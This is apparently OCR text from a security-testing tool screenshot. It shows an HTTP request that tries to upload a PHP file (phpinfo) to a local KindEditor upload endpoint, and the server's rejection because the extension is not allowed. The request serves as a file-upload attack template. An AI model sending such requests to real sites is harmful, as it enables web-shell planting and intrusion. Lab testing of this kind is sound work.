 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /kindeditor/php/upload_json.php?dir=file HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/535.11
(KHTML, like Gecko) Ubuntu/14.04.6 Chrome/81.0.3990.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------351616160010831694203966​62714
Content-Length: 253
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/kindeditor/php/demo.php
Cookie: Hm_lvt_d6ceebbfea56af954e58ccea336c10d8=1596635252
Upgrade-Insecure-Requests: 1
-----------------------------35161616001083169420396662714
Content-Disposition: form-data; name="imgFile"; filename="a.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------35161616001083169420396662714--
Response
Raw
Headers
Hex
Render
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 951
<br />
<b>Deprecated</b>:  Methods with the same name as their class
will not be constructors in a future version of PHP;
Services_JSON has a deprecated constructor in
<b>D:\phpstudy_pro\WWW\kindeditor\php\JSON.php</b> on line
<b>115</b><br />
<br />
<b>Deprecated</b>:  Methods with the same name as their class
will not be constructors in a future version of PHP;
Services_JSON_Error has a deprecated constructor in
<b>D:\phpstudy_pro\WWW\kindeditor\php\JSON.php</b> on line
<b>781</b><br />
<br />
<b>Deprecated</b>:  Methods with the same name as their class
will not be constructors in a future version of PHP;
Services_JSON_Error has a deprecated constructor in
<b>D:\phpstudy_pro\WWW\kindeditor\php\JSON.php</b> on line
<b>795</b><br />
{"error":1,"message":"\u4e0a\u4f20\u6587\u4ef6\u6269\u5c55\u540
d\u662f\u4e0d\u5141\u8bb8\u7684\u6269\u5c55\u540d\u3002\n\u53
ea\u5141\u8bb8doc,docx,xls,xlsx,htm,html,
u683c\u5f0f\u3002"}
白泽Sec